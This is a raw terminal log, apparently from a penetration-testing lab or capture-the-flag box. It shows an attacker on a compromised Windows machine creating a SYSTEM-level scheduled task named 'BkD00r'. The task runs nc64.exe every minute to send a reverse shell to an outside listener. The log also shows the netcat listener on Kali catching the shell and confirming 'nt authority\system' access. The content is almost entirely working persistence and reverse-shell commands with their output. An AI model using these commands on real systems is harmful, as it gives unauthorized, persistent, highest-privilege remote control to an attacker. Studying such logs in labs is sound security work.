 C:\WINDOWS\system32>schtasks /create /tn BkD00r /tr "C:\xampp\htdocs\omrs\images\nc64.exe 10.10.14.80 4433 -e cmd" /sc minute /mo 1 /ru system
schtasks /create /tn BkD00r /tr "C:\xampp\htdocs\omrs\images\nc64.exe 10.10.14.80 4433 -e cmd" /sc minute /mo 1 /ru system
SUCCESS: The scheduled task "BkD00r" has successfully been created.
C:\WINDOWS\system32>
kali in ~ 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
13:40:55 zsh ❯ rlwrap -cAr nc -nvlp 4433
listening on [any] 4433 ...
connect to [10.10.14.80] from (UNKNOWN) [10.129.244.18] 59902
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>exit
kali in ~ 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh took 1m32s
13:42:31 zsh ❯ rlwrap -cAr nc -nvlp 4433
listening on [any] 4433 ...
connect to [10.10.14.80] from (UNKNOWN) [10.129.244.18] 59903
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system